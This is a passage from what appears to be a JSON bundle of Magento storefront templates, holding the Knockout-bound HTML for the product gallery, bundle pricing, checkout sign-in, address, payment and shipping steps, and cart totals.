class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: 